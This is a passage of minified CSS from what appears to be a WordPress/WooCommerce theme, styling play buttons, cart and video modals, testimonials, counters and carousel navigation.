#444;}.play-button.primary{background-color:#49c5b6;border-color:#49c5b6;}.play-button.primary:hover{transform:scale(1.1);-webkit-transform:scale(1.1);background-color:#49c5b6;border-color:#49c5b6;}.play-button.primary:before{border-color:transparent transparent transparent #fff;}.play-button.large{height:120px;width:120px;margin-top:-60px;margin-left:-60px;}.play-button.large:before{margin-top:-18px;margin-left:-10px;content:'';width:0;height:0;border-style:solid;border-width:20px 0 20px 31.0px;border-color:transparent transparent transparent #fff;}.play-button.large.dark{height:100px;width:100px;margin-top:-55px;margin-left:-55px;}.play-button.large.dark:before{border-color:transparent transparent transparent #444;}.play-button.large.primary{height:100px;width:100px;margin-top:-55px;margin-left:-55px;}.play-button.large.primary:before{border-color:transparent transparent transparent #fff;}.play-button.inline{position:relative;top:0;left:0;margin-top:0 !important;margin-left:0 !important;display:inline-block;z-index:0;}@media all and (max-width: 768px){.play-button.large{width:90px;height:90px;}.play-button.large:before{margin-top:-14px;margin-left:-8px;content:'';width:0;height:0;border-style:solid;border-width:15px 0 15px 25.0px;border-color:transparent transparent transparent #fff;}}.search__info{display:none;}@media all and (min-width: 991px){.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed{width:400px;transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);-webkit-transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);-moz-transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart{color:#252525 !important;font-size:100%;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:16px;opacity:1;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li{padding:15px 0 !important;border-bottom:none;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li a{color:#252525 !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li a.remove{right:0;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li .quantity{color:#49c5b6;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li .quantity span{font-weight:500;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .cart_list li a.remove{border:none;background:rgba(0,0,0,0.6);line-height:24px;color:#fff !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .cart_list li a.remove:hover{background:#49c5b6;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .total{background:transparent;padding:15px 0;border-top:2px solid #252525;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .buttons{padding:10px 0;border-top:none;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button{background:#49c5b6;border-color:#49c5b6;margin-top:10px !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button:hover{background:#252525;border-color:#252525;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button:first-child{margin-top:0 !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button.checkout{background:#252525;border-color:#252525;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button.checkout:hover{background:#49c5b6;border-color:#49c5b6;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart ul.product_list_widget.cart_list li img{width:60px;}.modal-fixed,.widget-wrap .widget-inner.modal-fixed{transition:opacity 0.5s;position:fixed;width:100%;height:auto;background:rgba(255,255,255,0.97);padding:3.125em;left:auto;right:-200%;top:0;z-index:10;opacity:0 !important;clip:auto;margin:0;}.modal-fixed.active,.widget-wrap .widget-inner.modal-fixed.active{right:0;opacity:1 !important;}.modal-fixed.active .modal-fixed-close,.widget-wrap .widget-inner.modal-fixed.active .modal-fixed-close{opacity:1;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}.modal-fixed.active .modal-fixed-content,.widget-wrap .widget-inner.modal-fixed.active .modal-fixed-content{opacity:1;text-align:center;}.modal-fixed.active .search-form input,.widget-wrap .widget-inner.modal-fixed.active .search-form input{transform:scale3d(1,1,1);transition-duration:0.5s;}.modal-fixed.active .search__info,.modal-fixed.active .search__suggestion,.widget-wrap .widget-inner.modal-fixed.active .search__info,.widget-wrap .widget-inner.modal-fixed.active .search__suggestion{opacity:1;transform:translate3d(0,0,0);}.modal-fixed .menu > li,.widget-wrap .widget-inner.modal-fixed .menu > li{float:none;}.modal-fixed .menu > li a,.widget-wrap .widget-inner.modal-fixed .menu > li a{color:#252525 !important;font-size:22px;font-weight:bold;}.modal-fixed .modal-fixed-close,.widget-wrap .widget-inner.modal-fixed .modal-fixed-close{opacity:0;background:transparent;border:none;padding:0;line-height:1;}.modal-fixed .modal-fixed-close i,.widget-wrap .widget-inner.modal-fixed .modal-fixed-close i{color:#252525 !important;}.modal-fixed .modal-fixed-content,.widget-wrap .widget-inner.modal-fixed .modal-fixed-content{margin:5% 0;padding:0;list-style:none;opacity:0;}.modal-fixed .button,.widget-wrap .widget-inner.modal-fixed .button{display:inline-block !important;border-color:#fff;background-color:transparent;color:#fff;}.modal-fixed .button:hover,.widget-wrap .widget-inner.modal-fixed .button:hover{background-color:#fff;border-color:#fff;color:#252525;}.modal-fixed ::-webkit-input-placeholder,.widget-wrap .widget-inner.modal-fixed ::-webkit-input-placeholder{color:transparent;}.modal-fixed :-moz-placeholder,.widget-wrap .widget-inner.modal-fixed :-moz-placeholder{color:transparent;}.modal-fixed ::-moz-placeholder,.widget-wrap .widget-inner.modal-fixed ::-moz-placeholder{color:transparent;}.modal-fixed :-ms-input-placeholder,.widget-wrap .widget-inner.modal-fixed :-ms-input-placeholder{color:transparent;}.modal-fixed .search-form input,.widget-wrap .widget-inner.modal-fixed .search-form input{border:0;text-align:left;background:transparent;border-radius:0;-webkit-appearance:none;font-size:6vw;line-height:1;display:inline-block;box-sizing:border-box;width:75%;height:auto;padding:0.05em 0;color:#252525;border-bottom:5px solid;transform:scale3d(0,1,1);transform-origin:0% 50%;transition:transform 0.3s 0.65s;}.modal-fixed .search__suggestion h3,.widget-wrap .widget-inner.modal-fixed .search__suggestion h3{font-size:16px;font-weight:400;text-transform:uppercase;}.modal-fixed .search__info,.modal-fixed .search__suggestion,.widget-wrap .widget-inner.modal-fixed .search__info,.widget-wrap .widget-inner.modal-fixed .search__suggestion{opacity:0;transform:translate3d(0,50px,0);transition:opacity 0.4s 0.75s, transform 0.4s 0.75s;}.modal-fixed .search__info,.widget-wrap .widget-inner.modal-fixed .search__info{font-weight:bold;display:block;width:75%;margin:0 auto;padding:0.85em 0;text-align:right;color:#252525;}}.modal-video-wrap .intro-image{position:relative;z-index:2;}.modal-video-wrap .modal-video-mask{z-index:1;position:absolute;top:0;left:0;bottom:0;opacity:1;width:100%;height:100%;text-align:center;border:none;background-color:transparent;}.modal-video-wrap .modal-video-mask a{opacity:1 !important;color:transparent;top:50%;left:50%;position:absolute;width:100px;height:100px;line-height:100px;margin:0 auto;margin-left:-50px !important;margin-top:-50px !important;display:inline-block;}.modal-video-wrap.modal-popup .modal-video-mask a{width:120px;height:120px;line-height:120px;margin-left:-60px !important;margin-top:-60px !important;}.modal-video{position:fixed;visibility:hidden;width:100%;height:100%;top:0;left:0;z-index:9999999;background:rgba(0,0,0,0.9);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;z-index:-1;}.modal-video video{margin:0 auto;width:675px;display:block;top:50%;position:relative;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.modal-video iframe{position:absolute;width:768px;height:432px;left:50%;margin-left:-384px;margin-top:-216px;top:50%;border:none;}.modal-video.reveal-modal{opacity:1;z-index:999999;visibility:visible;}.modal-video .ti-close{font-size:24px;position:absolute;top:32px;right:32px;color:#fff;cursor:pointer;}@media all and (max-width: 990px){.modal-video iframe{width:640px;height:360px;margin-left:-320px;margin-top:-160px;}}@media all and (max-width: 768px){.modal-video video{width:100%;padding:0 15px;}.modal-video iframe{width:100%;margin-left:-50%;}}.fs-video-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}.fs-video-wrapper video{position:absolute;width:100%;left:0;}.embed-video-container{width:100%;position:relative;display:inline-block;}.embed-video-container iframe{border:none;width:100%;height:312px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.modal-video .embed-video-container{width:80%;max-height:800px;}@media all and (max-width: 768px){.embed-video-container iframe{height:200px;}}.video-embed-container iframe{margin-bottom:0 !important;}.video-background-content{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2;overflow:hidden;}.video-background-content video{object-fit:cover;width:auto;height:auto;min-width:100%;min-height:100%;}.video-background-content + .container{z-index:2;}.video-background-content:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:#0c0c0c;opacity:.5;z-index:2;}@media all and (max-width: 990px){.video-background-content{display:none;}}.text-center .testimonial-avatar [class*="image-"]{margin-left:auto;margin-right:auto;}.testimonials .carousel-padding.owl-carousel .owl-item img{margin-bottom:15px;}.testimonials h4,.testimonials h5{font-weight:600;font-size:16px;}.testimonials span{font-size:14px;}.testimonials.hide-avatar h5{padding-top:0;}.testimonials .quote + .fade-75{opacity:1;}.testimonials.hide-avatar .quote-author img{display:none !important;}.testimonials .quote-author{display:block;text-align:center;overflow:hidden;}.testimonials .quote-author span{display:block;line-height:18px;}@media (max-width: 768px){.vc_col-sm-4 .testimonials .quote-author span,.vc_col-sm-3 .testimonials .quote-author span{max-width:100%;}}.testimonials .quote-author a,.testimonials .author-link{color:#252525 !important;}.image-bg:not(.bg-light) .testimonials .quote-author a,.bg-dark .testimonials .quote-author a,.bg-graydark .testimonials .quote-author a,.color-white .testimonials .quote-author a,.image-bg:not(.bg-light) .testimonials .author-link,.bg-dark .testimonials .author-link,.bg-graydark .testimonials .author-link,.color-white .testimonials .author-link{color:#fff !important;}.bg-primary .testimonials .quote-author a,.bg-primary .testimonials .author-link{color:#fff !important;}.testimonials .quote-author a:hover,.testimonials .author-link:hover{opacity:.7;}.testimonials .content{color:#000;margin-bottom:32px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;position:relative;font-size:16px;line-height:1.88em;font-weight:400;}.image-bg:not(.bg-light) .testimonials .content,.bg-dark .testimonials .content,.bg-graydark .testimonials .content,.color-white .testimonials .content{color:#fff;}.image-bg:not(.bg-light) .testimonials .content.quote-content,.bg-dark .testimonials .content.quote-content,.bg-graydark .testimonials .content.quote-content,.color-white .testimonials .content.quote-content{color:#000;background:rgba(255,255,255,0.95);}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content{background-color:#49c5b6 !important;color:#fff !important;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content:before{color:#fff !important;}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content:after{border-top-color:#49c5b6 !important;}.testimonials .testimonial-standard .content{margin-bottom:50px;background-color:#fff;padding:40px;border-radius:5px;}.bg-light .testimonials .testimonial-standard .content{background-color:#fff;}@media (max-width: 990px){.testimonials .testimonial-standard .content{margin-bottom:30px;padding:20px;}}.testimonials .testimonial-standard .content:after{position:absolute;content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #fff;bottom:-8px;left:50%;transform:translateX(-50%);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-light .testimonials .testimonial-standard .content:after{border-top-color:#fff;}.testimonials .testimonial-standard .content:before{content:"\f10d";font-family:FontAwesome;display:block;border-radius:50px;width:50px;height:50px;margin:0 auto 25px auto;line-height:50px;text-align:center;position:relative;color:#999;font-size:45px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-light .testimonials .testimonial-standard .content:before{color:#ddd;}.testimonials .testimonial-boxed:hover .content,.testimonials .testimonial-boxed:hover h4,.testimonials .testimonial-boxed:hover h5,.testimonials .testimonial-boxed:hover span,.testimonials .testimonial-boxed:hover .link-dark-title{color:#fff !important;}.testimonials .testimonial-boxed:hover .boxed{background-color:#49c5b6 !important;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);}.testimonials .testimonial-boxed h4,.testimonials .testimonial-boxed h5,.testimonials .testimonial-boxed span,.testimonials .testimonial-boxed .link-dark-title{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.testimonials .testimonial-boxed .content{margin-bottom:50px;}.testimonials .testimonial-boxed .boxed{border-radius:5px;}.bg-light .testimonials .testimonial-boxed .boxed{background-color:#fff;}.testimonials.slider-standard .owl-nav .owl-next:before,.testimonials.slider-standard .owl-nav .owl-prev:before{font-size:20px !important;}.image-bg .testimonials.slider-standard .owl-nav .owl-next:before,.image-bg .testimonials.slider-standard .owl-nav .owl-prev:before{font-size:30px !important;background:transparent !important;}.image-bg.bg-light .testimonials.slider-standard .owl-nav .owl-next:before,.image-bg.bg-light .testimonials.slider-standard .owl-nav .owl-prev:before{color:#252525 !important;}.testimonials.slider-standard .content{font-size:30px;font-weight:300;}@media (max-width: 600px){.testimonials.slider-standard .content{font-size:18px;}}.testimonials.slider-standard h4,.testimonials.slider-standard h5{font-size:20px;}.testimonials.quote-standard .owl-nav .owl-next:before,.testimonials.quote-standard .owl-nav .owl-prev:before{font-size:20px !important;}.image-bg .testimonials.quote-standard .owl-nav .owl-next:before,.image-bg .testimonials.quote-standard .owl-nav .owl-prev:before{font-size:30px !important;background:transparent !important;}.testimonials.slider-rotator .quote.content,.testimonials.slider-rotator-rtl .quote.content{position:relative;border-radius:10px;margin-top:30px;}.testimonials.slider-quote .quote.content{position:relative;margin-bottom:32px;margin-top:16px;font-size:18px;}.vc_col-sm-6 .testimonials.slider-quote .quote.content{margin-top:0;}.testimonials.hide-avatar.slider-column .col-sm-3{display:none;}.testimonials.hide-avatar.slider-column .col-sm-9{width:100%;}.testimonials.slider-quote.slider-column .owl-carousel .owl-nav{display:block;}.testimonials.slider-quote.slider-column .owl-carousel .owl-dots{display:none !important;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav{display:block;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-dots{display:none !important;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav .owl-prev{float:right;left:auto;right:50px;top:0;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav .owl-next{right:auto;top:0;}.testimonials.slider-quote.slider-widget .quote.content{text-align:left;position:relative;border-radius:4px;margin:1px;background-color:#f9f9f9;box-shadow:none;border:1px solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.16);padding:22px 24px;}.bg-dark .testimonials.slider-quote.slider-widget .quote.content,.bg-primary .testimonials.slider-quote.slider-widget .quote.content,.image-bg .testimonials.slider-quote.slider-widget .quote.content{background-color:transparent;}.testimonials.slider-quote.slider-widget .quote.content:before{content:'';position:absolute;top:100%;left:10%;margin-left:-11px;width:0;height:0;border-top:solid 11px rgba(0,0,0,0.16);border-left:solid 11px transparent;border-right:solid 11px transparent;z-index:1;}.testimonials.slider-quote.slider-widget .quote.content:after{content:'';position:absolute;top:100%;left:10%;margin-left:-10px;width:0;height:0;border-top:solid 10px #f9f9f9;border-left:solid 10px transparent;border-right:solid 10px transparent;z-index:2;}.testimonials.slider-quote.slider-widget .quote.content .quote-icon{position:absolute;top:22px;left:15px;color:#777;font-size:20px;}.testimonials.slider-quote.slider-widget .quote-author{display:inline-block;text-align:left;overflow:hidden;width:250px;margin-top:24px;}.testimonials.slider-quote.slider-widget .quote-author img{max-height:60px;float:left;display:inline-block;margin-right:16px;}.testimonials.slider-quote.slider-widget .quote-author h5{display:inline-block;margin-bottom:0;line-height:18px;padding-top:8px;}.testimonials.slider-quote.slider-widget .quote-author h6{display:block;line-height:18px;font-weight:400;}@media (max-width: 768px){.vc_col-sm-4 .testimonials.slider-quote.slider-widget .quote-author h6,.vc_col-sm-3 .testimonials.slider-quote.slider-widget .quote-author h6{max-width:100%;}}.testimonials .owl-nav .owl-next:before,.testimonials .owl-nav .owl-prev:before{font-size:12px !important;}@media all and (max-width: 768px){.testimonials h4{line-height:26px;}}.counter{margin-bottom:24px;margin-top:0;padding:0;-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;font-weight:500;font-style:normal;color:#252525;margin-bottom:16px;display:block;line-height:1;letter-spacing:-2px;font-size:55px;font-weight:600;}.bg-dark .counter,.bg-graydark .counter,.image-bg .counter,.color-white .counter{color:#fff !important;}.bg-dark .counter .counter-number,.bg-dark .counter .counter-suffix,.bg-graydark .counter .counter-number,.bg-graydark .counter .counter-suffix,.image-bg .counter .counter-number,.image-bg .counter .counter-suffix,.color-white .counter .counter-number,.color-white .counter .counter-suffix{color:#fff !important;}.bg-primary .counter{color:#fff !important;}.bg-primary .counter .counter-number,.bg-primary .counter .counter-suffix{color:#fff !important;}.counter .counter-suffix{padding-left:5px;}@media (max-width: 768px){.counter .counter-number,.counter .counter-suffix{font-size:35px;}}.fact-counter .divider-wrap{background-color:transparent !important;}.fact-counter .divider-wrap .tlg-divider{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.fact-counter:hover .divider-wrap .tlg-divider{width:80px;}.fact-counter .fact-title{display:block;font-size:18px;}.fact-counter.fact-side i{width:55px !important;}.fact-counter.fact-side .fact-title{padding-left:80px;}@media (max-width: 768px){.fact-counter.fact-side{text-align:center;}.fact-counter.fact-side i{display:block;margin:0 auto !important;}.fact-counter.fact-side .counter-number,.fact-counter.fact-side .counter-suffix{font-size:35px;}.fact-counter.fact-side .fact-title{padding:0;}}.image-carousel-item{-moz-transform:scale(0.65);-webkit-transform:scale(0.65);-o-transform:scale(0.65);-ms-transform:scale(0.65);transform:scale(0.65);transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;}.center .image-carousel-item{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.image-carousel-item .text-holder{opacity:0;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;}.center .image-carousel-item .text-holder{opacity:1;}.carousel-no-control{max-width:1140px;margin:0 auto !important;list-style:none !important;padding:0 !important;-webkit-box-shadow:0 35px 50px rgba(0,0,0,0.25);box-shadow:0 35px 50px rgba(0,0,0,0.25);border-radius:6px 6px 0 0;overflow:hidden;}.carousel-no-control .owl-controls{display:none !important;}.carousel-no-control .owl-item{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1.0,1.0);}.carousel-padding-item .owl-dots,.carousel-padding-item-rtl .owl-dots{display:none !important;}.carousel-padding-item .owl-stage-outer,.carousel-padding-item-rtl .owl-stage-outer{overflow:visible;}.carousel-padding-item .owl-stage-outer .owl-item,.carousel-padding-item-rtl .owl-stage-outer .owl-item{box-shadow:0 35px 55px rgba(0,0,0,0.08), 0 25px 63px rgba(0,0,0,0.08);opacity:0.4;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;}.carousel-padding-item .owl-stage-outer .owl-item.active,.carousel-padding-item-rtl .owl-stage-outer .owl-item.active{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);opacity:1;}.carousel-padding .owl-stage-outer,.carousel-padding-rtl .owl-stage-outer{padding-bottom:40px;}.carousel-one-item-fade .owl-dots,.carousel-one-item-fade-rtl .owl-dots,.carousel-one-item-autoplay .owl-dots,.carousel-olw-nav .owl-dots{margin-top:-40px;margin-bottom:0;position:absolute;left:0;right:0;}.carousel-one-item-fade .owl-prev,.carousel-one-item-fade .owl-next,.carousel-one-item-fade-rtl .owl-prev,.carousel-one-item-fade-rtl .owl-next,.carousel-one-item-autoplay .owl-prev,.carousel-one-item-autoplay .owl-next,.carousel-olw-nav .owl-prev,.carousel-olw-nav .owl-next{left:25px;color:#fff;top:50%;position:absolute !important;margin:0 !important;padding:0 !important;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.carousel-one-item-fade .owl-prev:before,.carousel-one-item-fade .owl-next:before,.carousel-one-item-fade-rtl .owl-prev:before,.carousel-one-item-fade-rtl .owl-next:before,.carousel-one-item-autoplay .owl-prev:before,.carousel-one-item-autoplay .owl-next:before,.carousel-olw-nav .owl-prev:before,.carousel-olw-nav .owl-next:before{font-size:40px !important;color:#fff !important;}.carousel-one-item-fade .owl-next,.carousel-one-item-fade-rtl .owl-next,.carousel-one-item-autoplay .owl-next,.carousel-olw-nav .owl-next{left:auto;right:25px;}.owl-theme .owl-nav .owl-next,.owl-theme .owl-nav .owl-prev{font-size:0;}.owl-theme .owl-nav .owl-next span,.owl-theme .owl-nav .owl-prev span{display:none;}.testimonials .owl-theme .owl-nav .owl-next:hover:before,.testimonials .owl-theme .owl-nav .owl-prev:hover:before{background:#49c5b6;}.owl-theme .owl-nav .owl-next:before,.owl-theme .owl-nav .owl-prev:before{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;content:"\e649";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#252525;}.testimonials .owl-theme .owl-nav .owl-next:before,.testimonials .owl-theme .owl-nav .owl-prev:before{color:#fff;background:rgba(0,0,0,0.2);width:45px;height:45px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;}.image-bg:not(.bg-light) .owl-theme .owl-nav .owl-next:before,.bg-dark .owl-theme .owl-nav .owl-next:before,.bg-primary .owl-theme .owl-nav .owl-next:before,.image-bg:not(.bg-light) .owl-theme .owl-nav .owl-prev:before,.bg-dark .owl-theme .owl-nav .owl-prev:before,.bg-primary .owl-theme .owl-nav .owl-prev:before{color:#fff;}.owl-theme .owl-nav .owl-prev:before{content:"\e64a";}.owl-dots{margin:20px auto;text-align:center;z-index:1;}@media (max-width: 480px){.owl-dots{margin:5px auto;}}.owl-dot{background-color:#fff;opacity:.65;transform:scale(0.75);-webkit-transform:scale(0.75);-ms-transform:scale(0.75);-moz-transform:scale(0.75);-webkit-transition:-webkit-transform 0.2s ease-in-out;-moz-transition:-moz-transform 0.2s ease-in-out;-o-transition:-o-transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;display:inline-block;width:10px;height:10px;border-radius:50%;margin:0 6px;border:none;padding:0;}.bg-light .owl-dot,.bg-secondary .owl-dot{box-shadow:none;background-color:rgba(0,0,0,0.3);}.image-slider .owl-dot{background-color:#fff;}.owl-dot.active{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);zoom:1;opacity:1;background-color:#49c5b6;}.image-carousel{margin-bottom:40px;}.owl-nav .owl-next,.owl-nav .owl-prev{background:none;opacity:1;margin-top:-10%;z-index:99;position:relative;border:none;}.testimonials .owl-nav .owl-next,.testimonials .owl-nav .owl-prev{margin-top:-14%;}@media (max-width: 600px){.testimonials .owl-nav .owl-next,.testimonials .owl-nav .owl-prev{display:none;}}.owl-nav .owl-next i,.owl-nav .owl-prev i{color:#252525;font-size:24px;}.owl-prev{float:left;left:-30px;}.testimonials .owl-prev{left:-60px;}@media (max-width: 768px){.testimonials .owl-prev{left:-15px;}}.owl-next{float:right;right:-30px;}.testimonials .owl-next{right:-60px;}@media (max-width: 768px){.testimonials .owl-next{right:-15px;}}.post-carousel{position:relative;margin-bottom:30px;border-radius:6px;overflow:hidden;background-color:#000;}.post-carousel:hover .post-thumbnail img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.post-carousel .post-thumbnail img{opacity:.55;background:#000;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;width:100%;}.post-carousel .widgettitle{color:#fff !important;font-size:20px;font-weight:600;line-height:1.2;margin-bottom:16px;}@media (max-width: 990px){.post-carousel .widgettitle{font-size:16px;}}.post-carousel .entry-meta{font-size:12px;font-weight:600;color:#fff;}.post-carousel .entry-meta a{color:#fff !important;}.post-carousel .post-caption{padding:30px;position:absolute;z-index:100;bottom:0;left:0;right:0;color:#fff;}@media (max-width: 990px){.post-carousel .post-caption{padding:15px;}}.shop-carousel,.shop-carousel-rtl,.blog-carousel,.blog-carousel-rtl,.post-slider,.carousel-padding-item,.carousel-padding-item-rtl,.carousel-padding,.carousel-padding-rtl{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;}.shop-carousel.visible,.shop-carousel-rtl.visible,.blog-carousel.visible,.blog-carousel-rtl.visible,.post-slider.visible,.carousel-padding-item.visible,.carousel-padding-item-rtl.visible,.carousel-padding.visible,.carousel-padding-rtl.visible{opacity:1;}@media all and (max-width: 768px){.image-carousel-item{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);padding:0 30px;}.image-carousel-item .text-holder{opacity:1;}.owl-theme .owl-buttons{display:none;}.main-slider .owl-nav,.post-wrap .owl-nav,.post-slider .owl-nav{display:block !important;}.owl-item{padding:0;}.main-slider .owl-item,.post-wrap .owl-item,.intro-carousel .owl-item{padding:0;}.shop-carousel .owl-item,.shop-carousel-rtl .owl-item,.blog-carousel .owl-item,.blog-carousel-rtl .owl-item{padding:0;}}@media all and (max-width: 767px){.post-wrap .owl-nav{display:none !important;}.post-wrap .post-slider .owl-nav{display:block !important;}}@media all and (max-width: 460px){.blog-boxed .entry-date{display:none;}.blog-boxed .float-right{float:none;}}[class*="blog-carousel"] .owl-dots,[class*="shop-carousel"] .owl-dots{display:none !important;}@media (min-width: 768px){[class*="blog-carousel"],[class*="shop-carousel"]{margin:0 -5px;}[class*="blog-carousel"].owl-carousel .owl-item,[class*="shop-carousel"].owl-carousel .owl-item{padding:5px;}}@media (min-width: 990px){[class*="blog-carousel"],[class*="shop-carousel"]{margin:0 -20px;}[class*="blog-carousel"].owl-carousel .owl-item,[class*="shop-carousel"].owl-carousel .owl-item{padding:20px;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev{float:left;left:-80px;right:auto;top:-180px;display:inline-block !important;margin-top:0 !important;}@media all and (max-width: 1280px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev{left:-15px;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{float:right;right:-80px;left:auto;top:-180px;display:inline-block !important;margin-top:0 !important;}@media all and (max-width: 1280px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{right:-15px;}}@media (max-width: 600px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{display:none !important;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{font-size:16px;line-height:42px;text-align:center;width:45px;height:45px;color:#000;background:#fff;border:1px solid #e8e8e8;display:inline-block;border-radius:50px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.bg-light:not(.bg-image) [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-light:not(.bg-image) [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-light:not(.bg-image) [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-light:not(.bg-image) [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{background-color:#fff;}.bg-dark [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-graydark [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-primary [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.image-bg [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-dark [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-graydark [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-primary [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.image-bg [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-dark [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-graydark [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-primary [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.image-bg [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-dark [class*="shop-carousel"].owl-carousel .owl-nav 